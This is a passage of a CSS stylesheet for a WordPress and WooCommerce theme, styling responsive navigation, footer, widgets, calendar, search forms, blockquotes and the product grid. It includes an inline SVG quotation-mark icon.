        line-height: 1.4;
        letter-spacing: -0.022em;
    }

    h1.header-title {
        margin: 0 0 20px 0;
    }

    h2 {
        font-size: 36px;
        line-height: 1.4;
        letter-spacing: -0.022em;
    }

    .magic-search {
        padding: 1rem;
    }

    .primary-menu.navbar .nav-item.current_page_item .nav-link {
        color: var(--primary-color) !important;
    }

    .navbar-dark .navbar-nav .nav-link {
        color: var(--title-color) !important;
    }

    .nav-link {
        display: flex;
        align-items: center;
    }

    .dropdown.show .dropdown-toggle {
        color: var(--primary-hover-color) !important;
    }

    .navbar-dark .navbar-nav .show > .nav-link,
    .primary-menu .dropdown-menu .dropdown-item:hover {
        color: var(--primary-color);
    }

    #magic-search .input-field svg.search-icon {
        color: #6e6e73 !important;
        transition: all 0.215s ease;
    }

    .navbar-collapse .magic-search form .inner-form .row .input-field {
        width: 100%;
    }

    .form-inline.search-nav {
        margin-top: 1rem;
        padding: 1rem 0;
        border-top: 1px solid #424245;
        width: 100%;
    }

    #mobile-toggle {
        height: 2.5625rem;
        padding-top: 0;
        padding-bottom: 0;
        display: flex;
        align-items: center;
    }

    .form-inline.search-nav .form-control {
        width: 100%;
    }

    .footer-bottom {
        flex-flow: column;
    }

    .footer-menu li {
        padding-right: 1rem;
        line-height: 1.5rem;
    }

    .navbar-collapse {
        display: grid;
        justify-content: unset !important;
        transition: background .44s .2s cubic-bezier(0.52, 0.16, 0.24, 1), height .56s cubic-bezier(0.52, 0.16, 0.24, 1);
    }

    .header-icons {
        order: -2;
    }

    .top-wrap {
        display: flex;
        justify-content: space-between;
        width: 100%;
        flex-flow: row-reverse;
    }

    .cart-contents {
        padding: 0.594rem;
    }

    .cart-contents:hover {
        background: var(--primary-bg-color);
    }

    .primary-menu li a:hover {
        background: var(--primary-bg-color);
        width: calc(100% + 2rem) !important;
        margin-left: -1rem;
        padding: 1rem !important;
        border-radius: 0.5rem;
    }

    /* Mobile dropdown menu */
    .primary-menu .dropdown-menu {
        border: none;
        padding: 0;
        margin: 0;
    }

    .primary-menu .dropdown-menu .dropdown-item,
    .navbar-dark .navbar-nav .nav-link:focus {
        color: var(--primary-dark-color);
    }

    .primary-menu .dropdown-menu .current_page_item .dropdown-item {
        color: var(--primary-color);
    }

    .magic-search form .inner-form .row .input-field.first input {
        padding-left: 43px;
    }

    .primary-menu .navbar-collapse.show .navbar-nav .nav-link,
    .primary-menu .navbar-collapse.show .header-icons,
    .primary-menu .navbar-collapse.show .header-info,
    .primary-menu .dropdown-menu.show {
        opacity: 1;
    }

    .magic-search form .inner-form .row .input-field.first input {
        width: 100% !important;
    }

    .magic-search .justify-content-end {
        justify-content: flex-start !important;
    }

    .primary-menu .navbar-collapse .navbar-nav .nav-link,
    .primary-menu .dropdown-menu .dropdown-item {
        border-top: 1px solid #f5f5f7;
        padding: 1rem 0;
    }

    .custom-logo-link {
        flex-grow: 1;
        text-align: center;
        margin-right: 5.125rem;
        margin-left: 1.875rem;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    #pr-nav {
        transition-duration: unset !important;
        padding: 1rem;
        border-bottom: 1px solid rgba(0, 0, 0, 0.04);
    }

    #pr-nav.open-pr-nav {
        position: fixed;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        overflow-y: scroll;
        overflow-x: hidden;
        align-items: flex-start;
        background: #fff;
        z-index: 999;
    }

    .primary-menu .navbar-collapse li:last-child a.nav-link {
        border-bottom: 1px solid #f5f5f7;
    }

    .header-cart-icon {
        text-align: center;
        width: 65px;
    }

    .header-cart-icon a:hover {
        border-radius: 0.5rem;
    }

    #magic-search {
        width: 100%;
    }
}

/* Mobile */
@media (max-width: 570px) {
    .inner-header {
        margin-top: 40px;
        margin-bottom: 0;
        padding: 0 10%;
    }

    h1.header-title {
        margin: 0 0 20px 0;
        font-size: 34px;
        line-height: 1.4;
        letter-spacing: -0.022em;
    }

    #pr-nav {
        padding: 10px 1rem;
    }

    .custom-logo-link h5 {
        font-weight: 800;
        font-size: 21px;
        letter-spacing: -0.018em;
    }

    #bg-header * {
        fill: var(--header-bg-color) !important;
    }
}

@media (max-width: 575px) {
    #bg-footer {
        opacity: 0;
    }
}

@media (min-width: 769px) and (max-width: 1199px) {
    .sidebar-shop {
        max-width: 768px;
        margin: 1.5rem auto auto;
    }
}

@media (max-width: 768px) {
    .woocommerce .content-shop .woocommerce-pagination,
    .woocommerce .content-shop .products {
        max-width: 415px;
        margin-left: auto;
        margin-right: auto;
    }

    .sidebar-shop {
        max-width: 445px;
        margin-left: auto;
        margin-right: auto;
    }
}

.search.search-no-results .archive-header-inner.section-inner {
    margin-bottom: 1rem !important;
}

@media (max-width: 1199px) {
    .search.search-no-results #site-content {
        padding: 2rem 2rem 1rem 2rem !important;
        margin-bottom: 4rem;
        margin-top: 2rem;
    }

    .blog-post {
        max-width: 720px;
    }
}

.woocommerce-MyAccount-content .woocommerce-info,
.woocommerce-MyAccount-content .woocommerce-message {
    margin-bottom: 1.5rem;
}

.woocommerce div.product .product-header form.cart .group_table td {
    vertical-align: middle !important;
}

.woocommerce .quantity .qty {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
}

/* Fix mobile header position if admin menu was enabled */
@media (min-width: 783px) and (max-width: 1199px) {
    .admin-bar #pr-nav.open-pr-nav {
        margin-top: 32px;
    }
}

@media (max-width: 782px) {
    .admin-bar #pr-nav.open-pr-nav {
        margin-top: 46px;
    }
}

.blog-tile-wave {
    margin-bottom: 1.5rem;
    margin-top: 1.25rem;
    border-top: 1px solid rgba(0, 0, 0, 0.07);
}

.entry-header-inner .blog-tile-wave {
    margin-bottom: 1.5rem;
}

.post-meta-single-bottom .blog-tile-wave {
    margin-top: 1.5rem;
}

.single-product .product_meta .blog-tile-wave {
    margin-top: 1.5rem;
    margin-bottom: 2rem;
}

.blog-tile-wave.product-variable-top-wave {
    margin-bottom: 2rem;
}

.product-sum-top-wave {
    margin-top: 0;
    margin-bottom: 1.5rem;
}

.product-sum-btm-wave {
    margin-top: 1.5rem;
    margin-bottom: 0;
}

.f-bg-wave {
    fill: var(--footer-bg-color);
}

.archive .post-meta-single-bottom .blog-tile-wave {
    display: none;
}

.footer-copyright {
    color: #9097aa;
}

.footer-copyright,
.footer-menu li a {
    font-size: 13px;
    letter-spacing: -0.0025em;
}

.footer-top {
    margin-bottom: 1.5rem;
    padding-bottom: 0.5rem;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}

.footer-bottom {
    display: flex;
    justify-content: space-between;
}

@media (max-width: 1199px) {
    .footer-top,
    .footer-bottom {
        max-width: 690px;
        margin-left: auto;
        margin-right: auto;
    }
}

.footer-menu-wrapper {
    margin-bottom: 1rem;
}

.footer-menu,
.widget_nav_menu ul {
    padding: 0;
}

.footer-menu li {
    float: left;
}

.footer-menu li a {
    color: var(--fw-title-color);
}

#clear {
    display: flex;
    align-items: center;
}

a:hover {
    text-decoration: none;
}

nav ul,
.widget_nav_menu ul {
    list-style: none;
}

#site-footer .widget_nav_menu ul.menu,
#site-footer .widget_pages ul,
#site-footer .widget_recent_comments ul,
#site-footer .widget_categories ul {
    column-count: 1;
}

@media (min-width: 576px) and (max-width: 1199px) {
    :root #site-footer {
        margin-top: 32px;
    }
}

@media (max-width: 1199px) {
    #footer-wave {
        background: var(--footer-bg-color);
        height: 15px;
        margin-top: 10px;
    }
}

@media (min-width: 1200px) {
    #footer-wave {
        background: var(--footer-bg-color);
        height: 70px;
        margin-top: 40px;
    }
}

.woocommerce-account .addresses .title .edit {
    float: left;
    padding: 0.75rem;
    line-height: 1;
    margin-bottom: 1rem;
    background: var(--primary-bg-color);
    border-radius: .5rem;
}

#cancel-comment-reply-link {
    margin-left: 1rem;
    font-size: 12px;
    border: 1px solid var(--primary-color);
    border-radius: 8px;
    padding: 5px 10px;
    transition: all 0.215s;
    font-weight: 500;
    font-family: inherit;
    letter-spacing: 0;
}

#cancel-comment-reply-link:hover {
    background-color: var(--primary-color);
    color: #FFFFFF;
}

.comments-wrapper .styled-separator {
    display: none;
}

/* Social Icons color */
.fill-children-current-color,
.fill-children-current-color * {
    fill: var(--social-icon-txt-color);
}

.footer-social a {
    height: 2.5rem;
    width: 2.5rem;
    border-radius: 50%;
    background-color: currentColor;
    transition: all 0.215s ease;
    display: flex;
    justify-content: center;
    color: var(--social-icon-color);
}

.social-menu {
    display: flex;
    flex-wrap: wrap;
}

.social-menu svg {
    width: 1.25rem;
    height: 1.25rem;
    align-self: center;
}

.footer-top ul li {
    margin-bottom: 1.5rem;
}

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    /*noinspection CssUnknownProperty*/
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    word-break: normal;
}

.footer-top .footer-social li {
    margin: 0 0.75rem 0.75rem 0;
}

.footer-inner {
    position: relative;
    z-index: 2;
}

.social-icons a:focus,
.social-icons a:hover {
    transform: scale(1.1);
    text-decoration: none;
    color: var(--social-icon-hover-color) !important;
}

#site-footer .gallery-icon img {
    border: none !important;
}

#site-footer .gallery-icon {
    margin-right: 1rem;
    display: flex;
}

#site-footer .gallery-item {
    margin-top: 0 !important;
    margin-bottom: 1.5rem;
}

#site-footer {
    overflow: hidden;
}

.footer-top .textwidget > h1:nth-child(1),
.footer-top .textwidget > h2:nth-child(1),
.footer-top .textwidget > h3:nth-child(1),
.footer-top .textwidget > h4:nth-child(1),
.footer-top .textwidget > h5:nth-child(1),
.footer-top .textwidget > h6:nth-child(1) {
    margin-top: 0;
}

.rssSummary {
    padding-bottom: 0.5rem;
    font-size: 14px;
    letter-spacing: -0.006em;
}

.rss-date {
    opacity: 0.5;
    font-size: 14px;
    margin-bottom: 0.5rem;
    display: block;
    letter-spacing: -0.006em;
}

.widget-title .rsswidget {
    font-size: 20px;
    letter-spacing: -0.017em;
}

.widget-content ul li a.rsswidget {
    margin: 0 0 0.5rem;
    display: block;
}

.widget_rss li:first-child {
    border-top: 1px dashed;
    padding-top: 1.5rem;
}

.widget_rss li {
    border-bottom: 1px dashed;
    margin-bottom: 1.5rem;
    box-sizing: content-box;
    padding-bottom: 1rem;
}

.wp-calendar-table caption {
    caption-side: top;
    text-align: center;
    font-style: normal;
    font-weight: bold;
    color: var(--primary-color);
    font-size: 16px;
    background: var(--primary-bg-color);
    padding: 0.5rem;
    margin-bottom: 1rem;
    width: auto;
    border-radius: 8px;
    letter-spacing: -0.011em;
    line-height: 1.5;
}

.calendar_wrap thead *,
.calendar_wrap tbody * {
    font-size: 14px;
    line-height: 19px;
    letter-spacing: -0.006em;
}

.calendar_wrap * {
    line-height: 19px;
}

.calendar_wrap .wp-calendar-nav {
    font-size: 15px;
    letter-spacing: -0.009em;
}

.wp-calendar-table * {
    text-align: center;
}

.calendar_wrap nav a {
    font-weight: bold;
}

.wp-calendar-table th {
    padding: 6px;
    font-weight: 800;
}

.wp-calendar-table td {
    padding: 6px;
    border-radius: 100%;
}

.wp-calendar-table td:not(.pad):hover,
.wp-calendar-table #today {
    background: var(--primary-bg-color);
    border-radius: 16px;
    cursor: default;
    color: var(--primary-color);
}

.widget-content ul {
    list-style: none;
    margin-bottom: 0;
}

.widget-content span.product-title {
    font-weight: 500;
}

#site-footer .wp-calendar-table {
    max-width: 239px;
}

@media (min-width: 440px) and (max-width: 1199px) {
    .calendar_wrap .wp-calendar-table {
        margin: auto;
        height: 27vw;
        width: 43vw;
        max-width: unset;
    }
}

@media (max-width: 1199px) {
    .calendar_wrap {
        border: 1px solid #e4e5e7;
        border-radius: 8px;
        padding: 2rem;
        margin: auto;
    }
}

@media (min-width: 768px) and (max-width: 1199px) {
    .calendar_wrap {
        width: 53vw;
    }

    .wp-calendar-table caption {
        font-size: 18px;
        padding: 1rem;
        margin-bottom: 1.5rem;
        letter-spacing: -0.014em;
    }
}

.widget-content ul li a {
    font-size: 15px;
    line-height: 1.5;
    margin-bottom: 17px;
    color: var(--primary-dark-color);
    letter-spacing: -0.009em;
}

main .widget-content ul li.recentcomments > a {
    color: #6d7c90;
    font-weight: 500;
}

main .widget-content ul li.recentcomments > a:hover,
.widget-content ul li a:hover,
.widget_text a:hover {
    color: var(--primary-color);
}

.widget_categories form {
    background: #fff;
    border-radius: 16px;
}

.widget select,
.widget_product_categories select,
.widget_categories select {
    width: 100%;
    padding: 10px 22px;
    border-radius: 16px;
    font-size: 14px;
    line-height: 19px;
    font-weight: 400;
    text-overflow: ellipsis;
    border: 1px solid #dee2e6;
    letter-spacing: -0.006em;
}

/* Disable Woocommerce select */
.widget select,
.widget_product_categories select,
.widget_product_categories #product_cat {
    clip: unset !important;
    width: 100% !important;
    height: unset !important;
    position: relative !important;
    padding: 12px 22px !important;
    margin: unset !important;
    overflow: unset !important;
    background-color: #e9ecef;
    color: #6d7c90;
    font-weight: 600;
    font-size: 15px;
    line-height: 19px;
    letter-spacing: -0.009em;
    text-overflow: ellipsis;
    white-space: nowrap;
    border: unset;
}

.widget_product_categories .select2 {
    display: none;
}

.widget-content .search-form label {
    margin-bottom: 0.5rem;
    width: 64%;
    float: left;
}

.widget-content .search-form .search-field {
    width: 100%;
    padding: 10px 22px;
    font-size: 14px;
    line-height: 19px;
    border-radius: 16px 0 0 16px;
    height: 41px;
    background: rgba(109, 124, 144, .1);
    border-color: transparent;
    letter-spacing: -0.006em;
}

.widget-content .search-form .search-submit {
    width: 43%;
    margin-left: -10%;
    font-size: 14px;
    line-height: 19px;
    padding-top: 10px;
    padding-bottom: 10px;
    background: var(--primary-color);
    color: #ffffff;
    height: 41px;
    border: none;
    font-weight: 600;
    letter-spacing: -0.006em;
    border-radius: 16px;
}

.widget-content .search-form .search-submit:hover,
.widget .woocommerce-product-search button:hover {
    background-color: var(--btn-hover-color);
}

.widget .woocommerce-product-search .search-field {
    margin-bottom: 0.5rem;
    width: 64%;
    float: left;
    padding: 10px 22px;
    font-size: 14px;
    line-height: 19px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    height: 41px;
    background: rgba(109, 124, 144, .1);
    border-color: transparent;
    letter-spacing: -0.006em;
}

.widget .woocommerce-product-search .search-field:hover,
.widget-content .search-form .search-field:hover,
.widget .woocommerce-product-search .search-field:focus,
.widget-content .search-form .search-field:focus {
    border-color: var(--primary-color);
    background: #fff;
}

.widget .woocommerce-product-search button {
    width: 43%;
    margin-left: -10%;
    font-size: 14px;
    line-height: 19px;
    padding-top: 10px;
    padding-bottom: 10px;
    background: var(--primary-color);
    color: #ffffff;
    height: 41px;
    border: none;
    font-weight: 600;
    border-radius: 16px;
    text-overflow: ellipsis;
    transition: all 0.45s;
    letter-spacing: -0.006em;
}

.woocommerce-cart-form {
    position: relative;
}

/* Accordion */
.elementor-accordion .elementor-tab-title .elementor-accordion-icon {
    padding: 1em;
    margin-top: -0.75em;
    background: var(--primary-bg-color);
    width: 54px !important;
    border-radius: 100%;
    height: 54px;
    align-items: center;
    display: inline-flex !important;
    justify-content: center;
}

.elementor-accordion .elementor-tab-content {
    border-top: none !important;
}

.elementor-accordion .elementor-accordion-item {
    border-top: none !important;
    border-left: none !important;
    border-right: none !important;
}

.elementor-accordion .elementor-tab-title {
    padding: 2rem 0 !important;
}

/* Elementor fix tablet reverse */
/* Issue: https://github.com/elementor/elementor/issues/12925 */
@media (min-width: 768px) and (max-width: 1199px) {
    .elementor-reverse-tablet > .elementor-container > .elementor-row > :first-child {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(2) {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(3) {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(4) {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(5) {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(6) {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(7) {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(8) {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(9) {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(10) {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }
}

blockquote {
    font-style: italic;
    font-weight: 600;
    margin: 2rem 0;
    position: relative;
    border: 1px solid rgba(0, 0, 0, 0.06);
    border-radius: 8px;
    padding: 2rem 2rem 1rem 2rem;
    background: white;
}

blockquote:before {
    content: '';
    background-color: var(--primary-color);
    -webkit-mask: url('data:image/svg+xml;utf8, <svg viewBox="0 0 40 36" xmlns="http://www.w3.org/2000/svg"><path d="M36.25 0.5H26.25C24.1797 0.5 22.5 2.17969 22.5 4.25V14.25C22.5 16.3203 24.1797 18 26.25 18H32.5V23C32.5 25.7578 30.2578 28 27.5 28H26.875C25.8359 28 25 28.8359 25 29.875V33.625C25 34.6641 25.8359 35.5 26.875 35.5H27.5C34.4062 35.5 40 29.9062 40 23V4.25C40 2.17969 38.3203 0.5 36.25 0.5ZM13.75 0.5H3.75C1.67969 0.5 0 2.17969 0 4.25V14.25C0 16.3203 1.67969 18 3.75 18H10V23C10 25.7578 7.75781 28 5 28H4.375C3.33594 28 2.5 28.8359 2.5 29.875V33.625C2.5 34.6641 3.33594 35.5 4.375 35.5H5C11.9062 35.5 17.5 29.9062 17.5 23V4.25C17.5 2.17969 15.8203 0.5 13.75 0.5Z"/></svg>') no-repeat 100% 0;
    mask: url('data:image/svg+xml;utf8, <svg viewBox="0 0 40 36" xmlns="http://www.w3.org/2000/svg"><path d="M36.25 0.5H26.25C24.1797 0.5 22.5 2.17969 22.5 4.25V14.25C22.5 16.3203 24.1797 18 26.25 18H32.5V23C32.5 25.7578 30.2578 28 27.5 28H26.875C25.8359 28 25 28.8359 25 29.875V33.625C25 34.6641 25.8359 35.5 26.875 35.5H27.5C34.4062 35.5 40 29.9062 40 23V4.25C40 2.17969 38.3203 0.5 36.25 0.5ZM13.75 0.5H3.75C1.67969 0.5 0 2.17969 0 4.25V14.25C0 16.3203 1.67969 18 3.75 18H10V23C10 25.7578 7.75781 28 5 28H4.375C3.33594 28 2.5 28.8359 2.5 29.875V33.625C2.5 34.6641 3.33594 35.5 4.375 35.5H5C11.9062 35.5 17.5 29.9062 17.5 23V4.25C17.5 2.17969 15.8203 0.5 13.75 0.5Z"/></svg>') no-repeat 100% 0;
    width: 15px;
    height: 15px;
    position: absolute;
    right: 1rem;
    top: 1rem;
}

/* Tags */
.posted_in a,
.tagcloud a,
.tagged_as a {
    padding: 3px 8px;
    border-radius: 8px;
    background-color: var(--primary-bg-color);
    margin-bottom: 7px;
    display: inline-block;
    font-weight: 600;
    font-size: 15px !important;
    line-height: 19px;
    letter-spacing: -0.009em !important;
    transition: all .45s;
}

.posted_in a:hover,
.tagcloud a:hover,
.tagged_as a:hover,
.recentcomments a.url:hover {
    color: #ffffff;
    background-color: var(--primary-color);
}

.tagcloud a::before,
.tagged_as a::before {
    content: '#';
}

.nextend-arrow {
    min-width: 33px !important;
    min-height: 33px !important;
    transition: all 0.215s !important;
    box-shadow: 0 20px 30px 0 rgba(223, 178, 139, 0.4);
}

.product_meta .posted_in {
    margin-bottom: 1rem;
}

.product_list_widget .woocommerce-Price-amount.amount,
.widget_shopping_cart .quantity {
    font-size: 14px;
    color: var(--primary-color);
    font-weight: 700;
    letter-spacing: -0.006em;
}

.widget_recently_viewed_products .woocommerce-Price-amount.amount,
.widget_shopping_cart .quantity {
    margin-left: 60px;
    border-top: 2px dashed;
    padding-top: 1rem;
    margin-top: 1rem !important;
}

.widget_recently_viewed_products .woocommerce-Price-amount.amount {
    display: inline-block;
}

.widget_shopping_cart .quantity {
    display: block;
}

.widget.widget_recent_entries img {
    border-radius: 0.5rem;
    max-height: 200px;
    object-fit: cover;
}

.widget_pages ul li,
.widget_categories ul li,
.widget.widget_recent_entries li {
    margin-bottom: 1rem;
}

.widget .children {
    padding-left: 1rem;
    padding-top: 1rem;
}

.widget.widget_recent_entries li a .post-title {
    margin-top: 0.65rem;
    font-size: 14px;
    display: block;
    font-weight: 600;
    transition: all 215ms;
    letter-spacing: -0.006em;
}

.widget.widget_recent_entries li a .post-title + .post-date {
    display: block;
}

.widget_recent_entries span.post-date {
    font-size: 14px;
    font-weight: 600;
    color: #6d7c90;
    letter-spacing: -0.006em;
}

.widget.widget_recent_entries li:last-child {
    margin-bottom: 0;
}

.widget_archive li {
    margin-bottom: 0.5rem;
}

.widget_archive ul {
    margin-bottom: 0;
}

.widget ul li:last-child {
    margin-bottom: 0 !important;
}

.w-post-placeholder {
    display: none;
    border-radius: 0.5rem;
    background: #cacfd7;
    height: 140px;
}

@media (max-width: 1199px) {
    .w-post-placeholder {
        max-height: 21vh;
        height: 42vw;
    }
}

.header-info {
    display: flex;
    font-size: 12px;
    letter-spacing: 0;
    line-height: 1.5;
    font-weight: 500;
}

.header-address {
    align-items: center;
    vertical-align: middle;
    display: flex;
}

.header-address a {
    display: flex;
    align-items: center;
}

.header-address a:hover {
    background: transparent;
}

.header-phone {
    text-align: center;
}

@media (min-width: 1200px) {
    .header-address {
        min-height: 62px;
    }

    .header-info {
        align-items: center;
        padding-right: 2.15rem;
        padding-left: 1.5rem;
        max-height: 35px;
    }

    .header-address p {
        width: 10rem;
        margin: 0 0 0 10px;
    }

    .header-phone {
        margin-left: 15px;
    }

    .header-phone p {
        margin-bottom: 0;
    }
}

@media (max-width: 1199px) {
    .header-address path {
        fill: var(--title-color);
    }

    .header-address a:hover path {
        fill: var(--primary-color);
    }

    .header-address a {
        margin-right: 1rem;
    }

    .header-address p {
        margin: 0 0.5rem;
    }

    .header-info {
        order: -1;
        margin-bottom: 1rem;
        margin-left: 1rem;
        margin-right: 1rem;
    }

    .header-info-empty {
        order: -1;
        margin-top: 1rem;
    }

    .header-phone {
        display: flex;
        align-items: center;
    }

    .header-phone a {
        display: flex;
        flex-wrap: wrap;
        margin-top: 0.75rem;
        margin-bottom: 0.75rem;
    }

    .header-phone p {
        margin: auto;
    }

    .h-call-us {
        padding: 0 0.5rem;
    }

    .wp-calendar-nav {
        width: 40vw;
        margin: 1rem auto auto auto;
        text-align: center;
    }

    .calendar_wrap * {
        font-size: 15px;
        letter-spacing: -0.009em;
    }
}

@media (min-width: 1200px) {
    .wp-calendar-nav {
        text-align: center;
    }
}

@media (max-width: 414px) {
    .header-address svg {
        flex-basis: 31px;
    }
}

@media (max-width: 408px) {
    .calendar_wrap {
        padding: 1.5rem 1rem;
    }
}

@media (min-width: 1200px) {
    .wp-calendar-table td,
    .wp-calendar-table th {
        padding: 9px;
    }
}

@media (min-width: 1200px) and (max-width: 1245px) {
    #pr-nav {
        padding-left: 1rem;
        padding-right: 1rem;
    }

    .custom-logo {
        margin-left: 1rem;
        margin-right: 1rem;
    }

    .header-icons,
    .header-info {
        margin-right: 2rem;
        margin-left: 0;
    }

    #primary-menu > li:nth-last-child(3) .dropdown-menu,
    #primary-menu > li:nth-last-child(2) .dropdown-menu,
    #primary-menu > li:last-child .dropdown-menu {
        width: 255px;
    }

    #primary-menu > li:nth-last-child(2) .dropdown-menu {
        left: -80%;
    }

    #primary-menu > li:last-child .dropdown-menu {
        left: -200%;
    }

    #primary-menu > li:nth-last-child(3) .dropdown-menu .dropdown-item,
    #primary-menu > li:nth-last-child(2) .dropdown-menu .dropdown-item,
    #primary-menu > li:last-child .dropdown-menu .dropdown-item {
        white-space: normal;
    }
}

.entry-categories-inner a {
    font-weight: bold;
}

.wrap-entry-categories-inner:before,
.widget-title:before,
.single-product .product_meta > span:before,
form[name="checkout"] h4:before,
.elementor-accordion .elementor-accordion-title:before,
.ngg-album-compact h4 .ngg-album-desc:before,
.wpcf7-form .theme-contact-form h6:before,
.blog-tile .entry-categories-inner:before,
.comments-header .comment-reply-title:before,
.woocommerce-tabs h5:before,
.related.products h6:before,
.upsells.products h6:before,
.woocommerce div.product form.cart .variations label:before,
#review_form .comment-reply-title:before,
.woocommerce ul.product_list_widget li .reviewer:before,
.woocommerce-result-count:before,
.cart_totals h4:before,
.woocommerce-MyAccount-navigation li a:before,
.h5-styled:before {
    content: '|';
    width: 8px;
    display: inline-block;
    font-weight: 800;
    font-size: 18px;
    letter-spacing: -0.014em;
    color: var(--primary-color);
    margin-right: 0.25rem;
}

.ngg-album-compact h4 .ngg-album-desc:before {
    margin-right: 0.5rem;
}

.comments-header .comment-reply-title:before,
.elementor-accordion .elementor-accordion-title:before,
.wpcf7-form .theme-contact-form h6:before,
#review_form .comment-reply-title:before,
.single-product .product_meta > span::before {
    margin-right: 0.5rem;
    font-size: 21px;
}

.related.products h6:before,
.upsells.products h6:before {
    margin-right: 1rem;
    font-size: 21px;
}

.woocommerce-tabs h5:before {
    margin-right: 1rem;
    font-size: 21px;
}

.woocommerce-tabs h5.woocommerce-Reviews-title:before {
    margin-right: 0.5rem;
}

#review_form .comment-reply-title:before {
    align-items: center;
}

.h5-styled:before {
    font-size: 22px;
    margin-right: 0.85rem;
}

.woocommerce-MyAccount-navigation li a:before {
    font-size: 18px;
    font-weight: 400;
    color: var(--title-color);
    margin-right: 0.5rem;
    letter-spacing: -0.014em;
}

.cart_totals h4:before {
    font-size: 28px;
    width: 20px;
    margin-right: 8px;
}

.wrap-entry-categories-inner:before {
    font-size: 16px;
}

.woocommerce ul.product_list_widget li .reviewer:before {
    width: 9px;
    font-size: 12px;
    margin-right: 0;
    font-weight: 600;
}

.widget .children li a:before,
.widget.widget_nav_menu .sub-menu li a:before {
    content: ' - ';
    width: 12px;
    display: inline-flex;
    font-weight: 700;
    font-size: 24px;
    line-height: 1;
    margin-right: 0.25rem;
    letter-spacing: -0.019em;
}

#site-footer .widget .children li a:before {
    color: var(--fw-title-color);
}

.single-product .product_meta > span::before {
    font-size: 16px;
    letter-spacing: -0.011em;
}

.widget.widget_nav_menu .sub-menu {
    margin-top: 0.5rem;
}

.widget.widget_nav_menu .sub-menu li {
    margin-bottom: 0.5rem;
}

.widget.widget_nav_menu .sub-menu a {
    font-size: 14px;
    letter-spacing: -0.006em;
}

.woocommerce-result-count:before {
    font-size: 15px;
    letter-spacing: -0.009em;
}

.widget.widget_nav_menu .sub-menu .sub-menu {
    margin-left: 1rem;
}

.layout-shadow-box article .entry-content {
    padding: 3rem;
    position: relative;
    background: #ffffff;
}

@media (max-width: 1199px) {
    .layout-shadow-box article .entry-content {
        padding: 1rem;
    }

    #bg-header,
    #bg-footer {
        width: 1199px;
    }
}

#bg-footer * {
    fill: var(--footer-bg-color);
}

.woocommerce div.product .woocommerce-tabs .panel {
    background-color: #ffffff;
    padding: 1rem 3rem 2rem 3rem;
    border: none;
    position: relative;
    margin-bottom: 2rem;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    color: var(--header-text-color-hover);
    margin-right: 0.25rem;
    font-weight: 700;
}

.blog-tile .entry-categories-inner:before {
    font-size: 14px;
}

.widget-title:before {
    margin-right: 0.5rem;
    font-size: 14px;
}

form[name="checkout"] h4:before {
    margin-right: 0.5rem;
    font-size: 18px;
    letter-spacing: -0.014em;
}

.single-post article,
.section-inner {
    position: relative;
}

.blog-tile-content .entry-excerpt p {
    display: -webkit-box;
    /*noinspection CssUnknownProperty*/
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    max-height: 5rem;
    font-size: 16px;
    letter-spacing: -0.011em;
    color: var(--blog-tile-content);
}

.blog-tile .entry-categories-inner a {
    font-weight: 700;
    margin-bottom: 0.5rem;
    letter-spacing: -0.011em;
    font-size: 16px;
}

.blog-tile-content .entry-excerpt {
    max-height: 5rem;
}

.blog-tile {
    max-width: 900px;
}

.blog .container {
    max-width: 1300px;
}

/* end LAYOUT */
/* ============================================================================================================== */
/*
 * 6. WOOCOMMERCE GENERAL
 */

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    float: left;
    position: relative;
    width: 22.05%;
    margin-left: 0;
    text-align: center;
    background: #fff;
    transition: all 0.215s ease-out;
    overflow: visible;
    padding: 2rem 1.5rem;
    border: 1px solid #ffffff;
    border-radius: 16px;
}

@media (min-width: 769px) {
    .woocommerce ul.products.columns-2 li.product,
    .woocommerce-page ul.products.columns-2 li.product {
        min-height: 521px;
    }

    .woocommerce ul.products.columns-3 li.product,
    .woocommerce-page ul.products.columns-4 li.product {
        min-height: 305px;
    }

    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        display: flex;
        flex-flow: column;
        align-items: center;
        justify-content: center;
    }
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
    display: block;
}

.woocommerce ul.products.columns-2 li.product,
.woocommerce-page ul.products.columns-2 li.product {
    padding: 2rem 2rem .5rem 2rem;
}

.woocommerce .woocommerce-breadcrumb {
    margin-bottom: 2rem;
    font-size: 14px;
    line-height: 19px;
    letter-spacing: -0.006em;
    color: #959FB0;
    display: none;
}

